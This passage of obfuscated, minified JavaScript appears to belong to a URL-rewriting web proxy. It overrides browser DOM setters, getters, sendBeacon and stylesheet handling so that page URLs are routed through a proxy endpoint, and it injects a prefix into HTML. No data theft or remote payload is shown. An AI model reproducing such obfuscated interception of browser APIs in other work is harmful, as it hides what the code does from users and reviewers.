Su[i6(0x1016)](i6(0x483))?(Su=e3(Su,S5,S6),JM['A'][i6(0x761)](S6)[i6(0x792)][i6(0x97b)][i6(0x38d)](this,Su,...SP)):JM['A'][i6(0x761)](S6)[i6(0x792)][i6(0x97b)][i6(0x38d)](this,(0x0,J3['Wq'])({'protectUrlContext':S5,'url':Su,'kind':J3['MN'][i6(0xc4e)],'baseUrl':JM['A'][i6(0x761)](S6)[i6(0xbda)][i6(0x761)][i6(0x5cc)](S6[i6(0x39d)]),'endpoint':J0['A'][i6(0xada)]}),...SP);}}),F7(S6,D4(0xa98),D4(0xde2),{'get':function(){const i7=D4;for(var Su=arguments[i7(0xa82)],Sk=new Array(Su),SP=0x0;SP<Su;SP++)Sk[SP]=arguments[SP];return JM['A'][i7(0x761)](S6)[i7(0x986)][i7(0x761)][i7(0x38d)](this,...Sk);},'set':function(Su){const i8=D4;for(var Sk=arguments[i8(0xa82)],SP=new Array(Sk>0x1?Sk-0x1:0x0),Sd=0x1;Sd<Sk;Sd++)SP[Sd-0x1]=arguments[Sd];const Sl=JM['A'][i8(0x761)](S6)[i8(0x670)][i8(0x761)][i8(0x38d)](this,...SP);if(Sl&&(ef(Sl),eS(Sl),Jc[i8(0xe29)](Sl)),!Su)return JM['A'][i8(0x761)](S6)[i8(0x986)][i8(0x97b)][i8(0x38d)](this,Su);Su=Su[i8(0x766)]();const Sv=(0x0,J3['Wq'])({'protectUrlContext':S5,'url':J0['A'][i8(0xada)]+i8(0x36b),'kind':J3['MN'][i8(0xb5a)],'baseUrl':JM['A'][i8(0x761)](S6)[i8(0xbda)][i8(0x761)][i8(0x5cc)](S6[i8(0x39d)]),'endpoint':J0['A'][i8(0xada)]});return Su=Su[i8(0x102c)](Sv)?e1({'_window':S6,'protectUrlContext':S5,'html':Su}):i8(0xdf8)[i8(0x57a)](JY,i8(0xa3f))[i8(0x57a)](Sv,i8(0xee5))[i8(0x57a)]((0x0,JU['x'])()['id'],i8(0x1010))+e1({'_window':S6,'protectUrlContext':S5,'html':Su}),JM['A'][i8(0x761)](S6)[i8(0x986)][i8(0x97b)][i8(0x38d)](this,Su);}}),F7(S6,D4(0x911),D4(0x1136),{'get':function(){const i9=D4;for(var Su=arguments[i9(0xa82)],Sk=new Array(Su),SP=0x0;SP<Su;SP++)Sk[SP]=arguments[SP];const Sd=JM['A'][i9(0x761)](S6)[i9(0x105f)][i9(0x761)][i9(0x38d)](this,...Sk);return Sd?Jm(Sd):Sd;},'set':function(Su){const iJ=D4;if(!Su)return JM['A'][iJ(0x761)](S6)[iJ(0x105f)][iJ(0x97b)][iJ(0x38d)](this,Su);for(var Sk=arguments[iJ(0xa82)],SP=new Array(Sk>0x1?Sk-0x1:0x0),Sd=0x1;Sd<Sk;Sd++)SP[Sd-0x1]=arguments[Sd];return JM['A'][iJ(0x761)](S6)[iJ(0x105f)][iJ(0x97b)][iJ(0x38d)](this,JC(S5,Su,JM['A'][iJ(0x761)](S6)[iJ(0xbda)][iJ(0x761)][iJ(0x5cc)](S6[iJ(0x39d)])),...SP);}}),F7(S6,D4(0x911),D4(0x1059),{'get':function(){const ie=D4;for(var Su=arguments[ie(0xa82)],Sk=new Array(Su),SP=0x0;SP<Su;SP++)Sk[SP]=arguments[SP];let Sd=JM['A'][ie(0x761)](S6)[ie(0x50a)][ie(0x761)][ie(0x38d)](this,...Sk);return(0x0,J3['EW'])(Sd)&&(Sd=(0x0,J3['sH'])(Sd)[ie(0xdb8)]),Sd;},'set':function(Su){const iF=D4;(0x0,J3['EW'])(Su)||(Su=(0x0,J3['Wq'])({'protectUrlContext':S5,'url':Su,'kind':J3['MN'][iF(0x7f9)],'baseUrl':JM['A'][iF(0x761)](S6)[iF(0xbda)][iF(0x761)][iF(0x5cc)](S6[iF(0x39d)]),'endpoint':J0['A'][iF(0xada)]}));for(var Sk=arguments[iF(0xa82)],SP=new Array(Sk>0x1?Sk-0x1:0x0),Sd=0x1;Sd<Sk;Sd++)SP[Sd-0x1]=arguments[Sd];return JM['A'][iF(0x761)](S6)[iF(0x50a)][iF(0x97b)][iF(0x38d)](this,Su,...SP);}}),F7(S6,D4(0x911),D4(0xf56),{'get':function(){const iS=D4;for(var Su=arguments[iS(0xa82)],Sk=new Array(Su),SP=0x0;SP<Su;SP++)Sk[SP]=arguments[SP];const Sd=JM['A'][iS(0x761)](S6)[iS(0x744)][iS(0x761)][iS(0x38d)](this,...Sk);return e0(Sd);},'set':function(Su){const iK=D4;Su=Jw({'protectUrlContext':S5,'srcset':Su,'endpoint':J0['A'][iK(0xada)]});for(var Sk=arguments[iK(0xa82)],SP=new Array(Sk>0x1?Sk-0x1:0x0),Sd=0x1;Sd<Sk;Sd++)SP[Sd-0x1]=arguments[Sd];return JM['A'][iK(0x761)](S6)[iK(0x744)][iK(0x97b)][iK(0x38d)](this,Su,...SP);}}),F7(S6,D4(0x63b),D4(0xeb4),{'get':function(){const iN=D4;for(var Su=arguments[iN(0xa82)],Sk=new Array(Su),SP=0x0;SP<Su;SP++)Sk[SP]=arguments[SP];let Sd=JM['A'][iN(0x761)](S6)[iN(0xa8b)][iN(0x761)][iN(0x38d)](this,...Sk);return(0x0,J3['EW'])(Sd)&&(Sd=(0x0,J3['sH'])(Sd)[iN(0xdb8)]),Sd;},'set':function(Su){const iO=D4,Sk=JM['A'][iO(0x761)](S6)[iO(0xde6)][iO(0x761)][iO(0x38d)](this),SP=JM['A'][iO(0x761)](S6)[iO(0x771)][iO(0x761)][iO(0x38d)](this),Sd=iO(0xeeb)===Sk||iO(0x5c6)===Sk&&iO(0xb94)===SP?J3['MN'][iO(0x833)]:iO(0x5c6)===Sk&&iO(0x40c)===SP?J3['MN'][iO(0xb5a)]:J3['MN'][iO(0x7f9)];Su=(0x0,J3['Wq'])({'protectUrlContext':S5,'url':Su,'kind':Sd,'baseUrl':JM['A'][iO(0x761)](S6)[iO(0xbda)][iO(0x761)][iO(0x5cc)](S6[iO(0x39d)]),'endpoint':J0['A'][iO(0xada)]});for(var Sl=arguments[iO(0xa82)],Sv=new Array(Sl>0x1?Sl-0x1:0x0),So=0x1;So<Sl;So++)Sv[So-0x1]=arguments[So];return JM['A'][iO(0x761)](S6)[iO(0xa8b)][iO(0x97b)][iO(0x38d)](this,Su,...Sv);}}),F7(S6,D4(0x63b),'as',{'set':function(Su){const iG=D4;var Sk;const SP=JM['A'][iG(0x761)](S6)[iG(0xed6)][iG(0x38d)](this,iG(0xeb4)),Sd=null===(Sk=JM['A'][iG(0x761)](S6)[iG(0xed6)][iG(0x38d)](this,iG(0xd32)))||void 0x0===Sk?void 0x0:Sk[iG(0xe1e)]();for(var Sl=arguments[iG(0xa82)],Sv=new Array(Sl>0x1?Sl-0x1:0x0),So=0x1;So<Sl;So++)Sv[So-0x1]=arguments[So];if(SP){const Sf=iG(0xeeb)===Sd||iG(0x5c6)===Sd&&iG(0xb94)===Su?J3['MN'][iG(0x833)]:iG(0x5c6)===Sd&&iG(0x40c)===Su?J3['MN'][iG(0xb5a)]:J3['MN'][iG(0x7f9)];JM['A'][iG(0x761)](S6)[iG(0xa8b)][iG(0x97b)][iG(0x38d)](this,(0x0,J3['Wq'])({'protectUrlContext':S5,'url':SP,'kind':Sf,'baseUrl':JM['A'][iG(0x761)](S6)[iG(0xbda)][iG(0x761)][iG(0x5cc)](S6[iG(0x39d)]),'endpoint':J0['A'][iG(0xada)]}),...Sv);}return JM['A'][iG(0x761)](S6)[iG(0x771)][iG(0x97b)][iG(0x38d)](this,Su,...Sv);}}),F7(S6,D4(0x63b),D4(0xd32),{'set':function(Su){const iu=D4,Sk=JM['A'][iu(0x761)](S6)[iu(0xed6)][iu(0x38d)](this,iu(0xeb4)),SP=JM['A'][iu(0x761)](S6)[iu(0xed6)][iu(0x38d)](this,'as');for(var Sd=arguments[iu(0xa82)],Sl=new Array(Sd>0x1?Sd-0x1:0x0),Sv=0x1;Sv<Sd;Sv++)Sl[Sv-0x1]=arguments[Sv];if(Sk){const So=iu(0xeeb)===Su||iu(0x5c6)===Su&&iu(0xb94)===SP?J3['MN'][iu(0x833)]:iu(0x5c6)===Su&&iu(0x40c)===SP?J3['MN'][iu(0xb5a)]:J3['MN'][iu(0x7f9)];JM['A'][iu(0x761)](S6)[iu(0xa8b)][iu(0x97b)][iu(0x38d)](this,(0x0,J3['Wq'])({'protectUrlContext':S5,'url':Sk,'kind':So,'baseUrl':JM['A'][iu(0x761)](S6)[iu(0xbda)][iu(0x761)][iu(0x5cc)](S6[iu(0x39d)]),'endpoint':J0['A'][iu(0xada)]}),...Sl);}return JM['A'][iu(0x761)](S6)[iu(0xde6)][iu(0x97b)][iu(0x38d)](this,Su,...Sl);}}),F7(S6,D4(0xca3),D4(0x1136),{'get':function(){const ik=D4;for(var Su=arguments[ik(0xa82)],Sk=new Array(Su),SP=0x0;SP<Su;SP++)Sk[SP]=arguments[SP];const Sd=JM['A'][ik(0x761)](S6)[ik(0x7f1)][ik(0x761)][ik(0x38d)](this,...Sk);return Sd?Jm(Sd):Sd;},'set':function(Su){const iP=D4;if(!Su)return JM['A'][iP(0x761)](S6)[iP(0x7f1)][iP(0x97b)][iP(0x38d)](this,Su);for(var Sk=arguments[iP(0xa82)],SP=new Array(Sk>0x1?Sk-0x1:0x0),Sd=0x1;Sd<Sk;Sd++)SP[Sd-0x1]=arguments[Sd];return JM['A'][iP(0x761)](S6)[iP(0x7f1)][iP(0x97b)][iP(0x38d)](this,JC(S5,Su,JM['A'][iP(0x761)](S6)[iP(0xbda)][iP(0x761)][iP(0x5cc)](S6[iP(0x39d)])),...SP);}}),F7(S6,D4(0xca3),D4(0x1059),{'get':function(){const id=D4;for(var Su=arguments[id(0xa82)],Sk=new Array(Su),SP=0x0;SP<Su;SP++)Sk[SP]=arguments[SP];let Sd=JM['A'][id(0x761)](S6)[id(0x728)][id(0x761)][id(0x5cc)](this,Sk);return(0x0,J3['EW'])(Sd)&&(Sd=(0x0,J3['sH'])(Sd)[id(0xdb8)]),Sd;},'set':function(Su){const il=D4;(0x0,J3['EW'])(Su)||(Su=(0x0,J3['Wq'])({'protectUrlContext':S5,'url':Su,'kind':J3['MN'][il(0xb5a)],'baseUrl':JM['A'][il(0x761)](S6)[il(0xbda)][il(0x761)][il(0x5cc)](S6[il(0x39d)]),'endpoint':J0['A'][il(0xada)]}));for(var Sk=arguments[il(0xa82)],SP=new Array(Sk>0x1?Sk-0x1:0x0),Sd=0x1;Sd<Sk;Sd++)SP[Sd-0x1]=arguments[Sd];return JM['A'][il(0x761)](S6)[il(0x728)][il(0x97b)][il(0x5cc)](this,[Su,...SP]);}}),F7(S6,D4(0xf4f),D4(0x9b1),{'get':function(){const iv=D4;for(var Su=arguments[iv(0xa82)],Sk=new Array(Su),SP=0x0;SP<Su;SP++)Sk[SP]=arguments[SP];let Sd=JM['A'][iv(0x761)](S6)[iv(0x5c2)][iv(0x761)][iv(0x38d)](this,...Sk);return(0x0,J3['EW'])(Sd)&&(Sd=(0x0,J3['sH'])(Sd)[iv(0xdb8)]),Sd;},'set':function(Su){const io=D4;(0x0,J3['EW'])(Su)||(Su=(0x0,J3['Wq'])({'protectUrlContext':S5,'url':Su,'kind':J3['MN'][io(0x7f9)],'baseUrl':JM['A'][io(0x761)](S6)[io(0xbda)][io(0x761)][io(0x5cc)](S6[io(0x39d)]),'endpoint':J0['A'][io(0xada)]}));for(var Sk=arguments[io(0xa82)],SP=new Array(Sk>0x1?Sk-0x1:0x0),Sd=0x1;Sd<Sk;Sd++)SP[Sd-0x1]=arguments[Sd];return JM['A'][io(0x761)](S6)[io(0x5c2)][io(0x97b)][io(0x38d)](this,Su,...SP);}}),F7(S6,D4(0xf4f),D4(0x1059),{'get':function(){const iM=D4;for(var Su,Sk=arguments[iM(0xa82)],SP=new Array(Sk),Sd=0x0;Sd<Sk;Sd++)SP[Sd]=arguments[Sd];let Sl=null!==(Su=JM['A'][iM(0x761)](S6)[iM(0x1058)])&&void 0x0!==Su&&Su[iM(0x761)]?JM['A'][iM(0x761)](S6)[iM(0x1058)][iM(0x761)][iM(0x5cc)](this,SP):JM['A'][iM(0x761)](S6)[iM(0xed6)][iM(0x38d)](this,iM(0x1059));return Sl&&(0x0,J3['EW'])(Sl)&&(Sl=(0x0,J3['sH'])(Sl)[iM(0xdb8)]),Sl;},'set':function(Su){const iE=D4;var Sk;(0x0,J3['EW'])(Su)||(Su=(0x0,J3['Wq'])({'protectUrlContext':S5,'url':Su,'kind':J3['MN'][iE(0x7f9)],'baseUrl':JM['A'][iE(0x761)](S6)[iE(0xbda)][iE(0x761)][iE(0x5cc)](S6[iE(0x39d)]),'endpoint':J0['A'][iE(0xada)]}));for(var SP=arguments[iE(0xa82)],Sd=new Array(SP>0x1?SP-0x1:0x0),Sl=0x1;Sl<SP;Sl++)Sd[Sl-0x1]=arguments[Sl];return null!==(Sk=JM['A'][iE(0x761)](S6)[iE(0x1058)])&&void 0x0!==Sk&&Sk[iE(0x97b)]?JM['A'][iE(0x761)](S6)[iE(0x1058)][iE(0x97b)][iE(0x5cc)](this,[Su,...Sd]):(JM['A'][iE(0x761)](S6)[iE(0xdd1)][iE(0x38d)](this,iE(0x1059),Su),Su);}},()=>!0x0),F7(S6,D4(0x45d),D4(0x1059),{'get':function(){const iA=D4;for(var Su,Sk=arguments[iA(0xa82)],SP=new Array(Sk),Sd=0x0;Sd<Sk;Sd++)SP[Sd]=arguments[Sd];let Sl=null!==(Su=JM['A'][iA(0x761)](S6)[iA(0x546)])&&void 0x0!==Su&&Su[iA(0x761)]?JM['A'][iA(0x761)](S6)[iA(0x546)][iA(0x761)][iA(0x5cc)](this,SP):JM['A'][iA(0x761)](S6)[iA(0xed6)][iA(0x38d)](this,iA(0x1059));return Sl&&(0x0,J3['EW'])(Sl)&&(Sl=(0x0,J3['sH'])(Sl)[iA(0xdb8)]),Sl;},'set':function(Su){const iz=D4;var Sk;(0x0,J3['EW'])(Su)||(Su=(0x0,J3['Wq'])({'protectUrlContext':S5,'url':Su,'kind':J3['MN'][iz(0x7f9)],'baseUrl':JM['A'][iz(0x761)](S6)[iz(0xbda)][iz(0x761)][iz(0x5cc)](S6[iz(0x39d)]),'endpoint':J0['A'][iz(0xada)]}));for(var SP=arguments[iz(0xa82)],Sd=new Array(SP>0x1?SP-0x1:0x0),Sl=0x1;Sl<SP;Sl++)Sd[Sl-0x1]=arguments[Sl];return null!==(Sk=JM['A'][iz(0x761)](S6)[iz(0x546)])&&void 0x0!==Sk&&Sk[iz(0x97b)]?JM['A'][iz(0x761)](S6)[iz(0x546)][iz(0x97b)][iz(0x5cc)](this,[Su,...Sd]):(JM['A'][iz(0x761)](S6)[iz(0xdd1)][iz(0x38d)](this,iz(0x1059),Su),Su);}},()=>!0x0),F7(S6,D4(0x9bb),D4(0x1059),{'get':function(){const iH=D4;for(var Su=arguments[iH(0xa82)],Sk=new Array(Su),SP=0x0;SP<Su;SP++)Sk[SP]=arguments[SP];let Sd=JM['A'][iH(0x761)](S6)[iH(0xbc7)]?JM['A'][iH(0x761)](S6)[iH(0xbc7)][iH(0x761)][iH(0x5cc)](this,Sk):JM['A'][iH(0x761)](S6)[iH(0xed6)][iH(0x38d)](this,iH(0x1059));return Sd&&(0x0,J3['EW'])(Sd)&&(Sd=(0x0,J3['sH'])(Sd)[iH(0xdb8)]),Sd;},'set':function(Su){const ig=D4;(0x0,J3['EW'])(Su)||(Su=(0x0,J3['Wq'])({'protectUrlContext':S5,'url':Su,'kind':J3['MN'][ig(0x7f9)],'baseUrl':JM['A'][ig(0x761)](S6)[ig(0xbda)][ig(0x761)][ig(0x5cc)](S6[ig(0x39d)]),'endpoint':J0['A'][ig(0xada)]}));for(var Sk=arguments[ig(0xa82)],SP=new Array(Sk>0x1?Sk-0x1:0x0),Sd=0x1;Sd<Sk;Sd++)SP[Sd-0x1]=arguments[Sd];return JM['A'][ig(0x761)](S6)[ig(0xbc7)]?JM['A'][ig(0x761)](S6)[ig(0xbc7)][ig(0x97b)][ig(0x5cc)](this,[Su,...SP]):(JM['A'][ig(0x761)](S6)[ig(0xdd1)][ig(0x38d)](this,ig(0x1059),Su),Su);}}),F7(S6,D4(0x9bb),D4(0xf56),{'get':function(){const ib=D4;for(var Su=arguments[ib(0xa82)],Sk=new Array(Su),SP=0x0;SP<Su;SP++)Sk[SP]=arguments[SP];let Sd=JM['A'][ib(0x761)](S6)[ib(0x236)]?JM['A'][ib(0x761)](S6)[ib(0x236)][ib(0x761)][ib(0x5cc)](this,Sk):JM['A'][ib(0x761)](S6)[ib(0xed6)][ib(0x38d)](this,ib(0xf56));return Sd&&(0x0,J3['EW'])(Sd)&&(Sd=(0x0,J3['sH'])(Sd)[ib(0xdb8)]),Sd;},'set':function(Su){const iy=D4;(0x0,J3['EW'])(Su)||(Su=(0x0,J3['Wq'])({'protectUrlContext':S5,'url':Su,'kind':J3['MN'][iy(0x7f9)],'baseUrl':JM['A'][iy(0x761)](S6)[iy(0xbda)][iy(0x761)][iy(0x5cc)](S6[iy(0x39d)]),'endpoint':J0['A'][iy(0xada)]}));for(var Sk=arguments[iy(0xa82)],SP=new Array(Sk>0x1?Sk-0x1:0x0),Sd=0x1;Sd<Sk;Sd++)SP[Sd-0x1]=arguments[Sd];return JM['A'][iy(0x761)](S6)[iy(0x236)]?JM['A'][iy(0x761)](S6)[iy(0x236)][iy(0x97b)][iy(0x5cc)](this,[Su,...SP]):(JM['A'][iy(0x761)](S6)[iy(0xdd1)][iy(0x38d)](this,iy(0xf56),Su),Su);}}),F7(S6,D4(0x976),D4(0xf34),{'get':function(){const iT=D4;for(var Su=arguments[iT(0xa82)],Sk=new Array(Su),SP=0x0;SP<Su;SP++)Sk[SP]=arguments[SP];let Sd=JM['A'][iT(0x761)](S6)[iT(0x1089)][iT(0x761)][iT(0x5cc)](this,Sk);if(iT(0x3c5)==typeof Sd){const Sl=Array[iT(0x103b)](Sd[iT(0xb27)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),Sv=>Sv[0x0]);for(const Sv of Sl||[])(0x0,J3['EW'])(Sv)&&(Sd=JM['A'][iT(0x761)](S6)[iT(0x6f9)][iT(0x38d)](Sd,Sv,(0x0,J3['sH'])(Sv)[iT(0xdb8)]));}return Sd;}},function(){const iL=D4;for(var Su=arguments[iL(0xa82)],Sk=new Array(Su),SP=0x0;SP<Su;SP++)Sk[SP]=arguments[SP];const Sd=JM['A'][iL(0x761)](S6)[iL(0x1089)][iL(0x761)][iL(0x5cc)](this,Sk);return iL(0x3c5)==typeof Sd&&J3['ht'][iL(0x20d)](Sl=>Sd[iL(0x102c)]('/'[iL(0x57a)](Sl,'/')));}),F7(S6,D4(0x976),D4(0xb3c),{'get':function(){const iI=D4;try{if(iI(0x672)===this[iI(0xf34)])return iI(0xd14);const Sd=JM['A'][iI(0x761)](S6)[iI(0x4f5)][iI(0x761)][iI(0x38d)](this);if((0x0,J3['EW'])(Sd[iI(0x2e7)][iI(0xeb4)])){const Sl=(0x0,J3['sH'])(Sd[iI(0x2e7)][iI(0xeb4)])[iI(0xdb8)];return new URL(Sl)[iI(0xb3c)];}}catch(Sv){}for(var Su=arguments[iI(0xa82)],Sk=new Array(Su),SP=0x0;SP<Su;SP++)Sk[SP]=arguments[SP];return JM['A'][iI(0x761)](S6)[iI(0xbb1)][iI(0x761)][iI(0x5cc)](this,Sk);}},function(){const ir=D4;if(ir(0x672)===this[ir(0xf34)])return!0x0;try{const Su=JM['A'][ir(0x761)](S6)[ir(0x4f5)][ir(0x761)][ir(0x38d)](this);return(0x0,J3['EW'])(Su[ir(0x2e7)][ir(0xeb4)]);}catch(Sk){}return!0x1;}),F6(S6,D4(0xbeb),D4(0x99d),function(Su,Sk){const iD=D4;return Su=(0x0,J3['EW'])(Su)?Su:(0x0,J3['Wq'])({'protectUrlContext':S5,'url':Su,'kind':J3['MN'][iD(0x7f9)],'baseUrl':JM['A'][iD(0x761)](S6)[iD(0xbda)][iD(0x761)][iD(0x5cc)](S6[iD(0x39d)]),'endpoint':J0['A'][iD(0xada)]}),JM['A'][iD(0x761)](S6)[iD(0xab2)][iD(0x38d)](S6,Su,{'method':iD(0xd8d),'keepalive':!0x0,'body':Sk,'mode':iD(0x1f6)}),!0x0;},function(){const ia=D4;return arguments[ia(0xa82)]>0x0;}),F6(S6,D4(0xa03),D4(0x393),function(Su){const ic=D4,Sk=((()=>{const ii=a2e;if(!(Su instanceof S6[ii(0x103e)]))return'';const SP=JM['A'][ii(0x761)](S6)[ii(0x54b)][ii(0x761)][ii(0x38d)](Su);return(0x0,J2['_'])(SP)?(0x0,J2['ks'])(SP):SP;})());if(this instanceof S6[ic(0x103e)]&&ic(0xb94)===this[ic(0x1ff)][ic(0xe1e)]()&&Su instanceof S6[ic(0xe8a)]){const SP=JM['A'][ic(0x761)](S6)[ic(0x6e2)][ic(0x761)][ic(0x38d)](Su);JM['A'][ic(0x761)](S6)[ic(0x6e2)][ic(0x97b)][ic(0x38d)](Su,(0x0,JW['dv'])({'protectUrlContext':S5,'stylesheet':SP}));}return Sk&&void 0x0===S6[Sk]&&(S6[Sk]=Su),JM['A'][ic(0x761)](S6)[ic(0x1112)][ic(0x38d)](this,Su);}),F6(S6,D4(0xa03),D4(0x599),function(Su){const iV=D4;for(var Sk=arguments[iV(0xa82)],SP=new Array(Sk>0x1?Sk-0x1:0x0),Sd=0x1;Sd<Sk;Sd++)SP[Sd-0x1]=arguments[Sd];if(this instanceof S6[iV(0x103e)]&&iV(0xb94)===this[iV(0x1ff)][iV(0xe1e)]()&&Su instanceof S6[iV(0xe8a)]){const Sl=JM['A'][iV(0x761)](S6)[iV(0x6e2)][iV(0x761)][iV(0x38d)](Su);return JM['A'][iV(0x761)](S6)[iV(0x6e2)][iV(0x97b)][iV(0x38d)](Su,(0x0,JW['dv'])({'protectUrlContext':S5,'stylesheet':Sl})),JM['A'][iV(0x761)](S6)[iV(0xc2b)][iV(0x38d)](this,Su,...SP);}return JM['A'][iV(0x761)](S6)[iV(0xc2b)][iV(0x38d)](this,Su,...SP);}),F7(S6,D4(0xa03),D4(0xb38),{'get':function(){const iW=D4;for(var Su=arguments[iW(0xa82)],Sk=new Array(Su),SP=0x0;SP<Su;SP++)Sk[SP]=arguments[SP];const Sd=JM['A'][iW(0x761)](S6)[iW(0x6e2)][iW(0x761)][iW(0x38d)](this,...Sk);return this instanceof S6[iW(0x103e)]&&iW(0xb94)===this[iW(0x1ff)][iW(0xe1e)]()?(0x0,JW['sR'])(Sd):Sd;},'set':function(){const iq=D4;let Su=arguments[iq(0xa82)]<=0x0?void 0x0:arguments[0x0];return this instanceof S6[iq(0x103e)]&&iq(0xb94)===this[iq(0x1ff)][iq(0xe1e)]()&&(Su=(0x0,JW['dv'])({'protectUrlContext':S5,'stylesheet':Su})),JM['A'][iq(0x761)](S6)[iq(0x6e2)][iq(0x97b)][iq(0x38d)](this,Su);}}),F7(S6,D4(0xa03),D4(0x5bb),{'get':function(){const is=D4;for(var Su=arguments[is(0xa82)],Sk=new Array(Su),SP=0x0;SP<Su;SP++)Sk[SP]=arguments[SP];const Sd=JM['A'][is(0x761)](S6)[is(0xbda)][is(0x761)][is(0x5cc)](this,...Sk);return(0x0,J3['EW'])(Sd)?(0x0,J3['sH'])(Sd)[is(0xdb8)]:Sd;}}),F7(S6,D4(0x3b2),D4(0xdfa),{'get':function(){const ih=D4;for(var Su=arguments[ih(0xa82)],Sk=new Array(Su),SP=0x0;SP<Su;SP++)Sk[SP]=arguments[SP];let Sd=JM['A'][ih(0x761)](S6)[ih(0xd55)][ih(0x761)][ih(0x38d)](this,...Sk);return(0x0,J3['EW'])(Sd)&&(Sd=(0x0,J3['sH'])(Sd)[ih(0xdb8)]),Sd;}});const SJ=[D4(0x505),D4(0x77d),D4(0x46b),D4(0xe48),D4(0xbc1),D4(0x95a),D4(0xe2b),D4(0x5ef),D4(0xc3e),D4(0x101f),D4(0xe10),D4(0x330),D4(0x1123),D4(0xda2)][D4(0xd96)](Su=>'.'+Su+'/');F7(S6,D4(0xe82),D4(0x108f),{'get':function(){const ix=D4;for(var Su=arguments[ix(0xa82)],Sk=new Array(Su),SP=0x0;SP<Su;SP++)Sk[SP]=arguments[SP];let Sd=JM['A'][ix(0x761)](S6)[ix(0xd17)][ix(0x761)][ix(0x38d)](this,...Sk),Sl=JM['A'][ix(0x761)](S6)[ix(0xd55)][ix(0x761)][ix(0x38d)](this,...Sk);return(0x0,J3['EW'])(Sl)&&(Sl=(0x0,J3['sH'])(Sl)[ix(0xdb8)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[ix(0xf29)](Sl)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[ix(0xf29)](Sl)||SJ[ix(0x20d)](Sv=>Sl[ix(0x102c)](Sv))||Sl[ix(0x553)](ix(0xc04))>=0x0)&&(Sd=0x0),Sd;}}),F7(S6,D4(0xe82),D4(0x660),{'get':function(){const iB=D4;for(var Su=arguments[iB(0xa82)],Sk=new Array(Su),SP=0x0;SP<Su;SP++)Sk[SP]=arguments[SP];let Sd=JM['A'][iB(0x761)](S6)[iB(0x731)][iB(0x761)][iB(0x38d)](this,...Sk),Sl=JM['A'][iB(0x761)](S6)[iB(0xd55)][iB(0x761)][iB(0x38d)](this,...Sk);return(0x0,J3['EW'])(Sl)&&(Sl=(0x0,J3['sH'])(Sl)[iB(0xdb8)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[iB(0xf29)](Sl)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[iB(0xf29)](Sl)||SJ[iB(0x20d)](Sv=>Sl[iB(0x102c)](Sv))||Sl[iB(0x553)](iB(0xc04))>=0x0)&&(Sd=0x0),Sd;}});const SF=[D4(0xdca),D4(0x3f3),D4(0xa22),D4(0xbc6)];F6(S6,D4(0xc9c),D4(0xf29),function(Su){const ij=D4;return!!JK(Su,new URL(J0['A'][ij(0xada)])[ij(0x40a)])||JM['A'][ij(0x761)](S6)[ij(0x39f)][ij(0x38d)](this,Su);},function(Su){const it=D4;return it(0x1079)!==this[it(0xf68)]&&it(0x686)!==this[it(0xf68)]&&!!SF[it(0x20d)](Sk=>JK(this[it(0xf68)],Sk));}),F6(S6,D4(0xc9c),D4(0x41f),function(Su){const iR=D4,Sk=(0x0,J3['sH'])(Su)[iR(0xdb8)];return JM['A'][iR(0x761)](S6)[iR(0x10b3)][iR(0x38d)](this,Sk);},function(Su){const iQ=D4;return!(iQ(0x3c5)!=typeof Su||!Su[iQ(0x1016)](iQ(0xb8a))&&!Su[iQ(0x1016)](iQ(0xebc))||!(0x0,J3['EW'])(Su));}),F7(S6,D4(0x8b7),D4(0x1156),{'get':function(){const iZ=D4;for(var Su=arguments[iZ(0xa82)],Sk=new Array(Su),SP=0x0;SP<Su;SP++)Sk[SP]=arguments[SP];const Sd=JM['A'][iZ(0x761)](S6)[iZ(0xabb)][iZ(0x761)][iZ(0x38d)](this,...Sk);return(0x0,J3['EW'])(Sd)?(0x0,J3['sH'])(Sd)[iZ(0xdb8)]:Sd;}}),F6(S6,D4(0x115c),D4(0x7d7),function(Su,Sk){const iY=D4,SP=Su[iY(0x766)](),Sd=((()=>{const iU=iY;if(SP[iU(0x1016)](iU(0xb8a))||SP[iU(0x1016)](iU(0xebc)))return(0x0,J3['EW'])(SP)?SP:(0x0,J3['Wq'])({'protectUrlContext':S5,'url':SP,'kind':J3['MN'][iU(0x7f9)],'endpoint':J0['A'][iU(0xada)]});{const Sl=JM['A'][iU(0x761)](S6)[iU(0xbda)][iU(0x761)][iU(0x5cc)](S6[iU(0x39d)]);return(0x0,J3['Wq'])({'protectUrlContext':S5,'url':SP,'kind':J3['MN'][iU(0x7f9)],'baseUrl':Sl,'endpoint':J0['A'][iU(0xada)]});}})());return JM['A'][iY(0x761)](S6)[iY(0xaa8)][iY(0x38d)](this,Sd,Sk);}),F6(S6,D4(0xd1a),D4(0xc72),function(Su,Sk){const iC=D4;try{const SP=new S6[(iC(0x7e0))](J0['A'][iC(0xada)])[iC(0x40a)];if(iC(0x2fa)===Su[iC(0x766)]()&&'\x0a'===Sk&&this[iC(0xe39)](SP)&&(0x0,J3['EW'])(S6[iC(0x2e7)][iC(0xeb4)])){const Sd=new S6[(iC(0x7e0))]((0x0,J3['sH'])(S6[iC(0x2e7)][iC(0xeb4)])[iC(0xdb8)]);if((iC(0xbcf)===Sd[iC(0x40a)]||iC(0xb5c)===Sd[iC(0x40a)])&&Sd[iC(0xf7f)][iC(0x1016)](iC(0xa32))&&Sd[iC(0xf7f)][iC(0xe39)](iC(0x42e))){const Sl=JM['A'][iC(0x761)](S6)[iC(0x6f9)][iC(0x38d)](this,Su,Sk);return JM['A'][iC(0x761)](S6)[iC(0x6f9)][iC(0x38d)](Sl,SP,Sd[iC(0x40a)]);}}}catch(Sv){return JM['A'][iC(0x761)](S6)[iC(0x6f9)][iC(0x38d)](this,Su,Sk);}try{if((0x0,J3['EW'])(this)){const So=(0x0,J3['sH'])(this)[iC(0xdb8)];return JM['A'][iC(0x761)](S6)[iC(0x6f9)][iC(0x38d)](So,Su,Sk);}return JM['A'][iC(0x761)](S6)[iC(0x6f9)][iC(0x38d)](this,Su,Sk);}catch(Sf){return JM['A'][iC(0x761)](S6)[iC(0x6f9)][iC(0x38d)](this,Su,Sk);}},function(Su,Sk){const im=D4;try{if(im(0x3c5)==typeof 